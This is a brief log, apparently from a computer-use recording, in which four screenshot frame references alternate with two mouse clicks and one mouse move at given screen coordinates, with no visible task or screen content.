
click(231, 140)

mouse_move(514, 166)

click(505, 164)
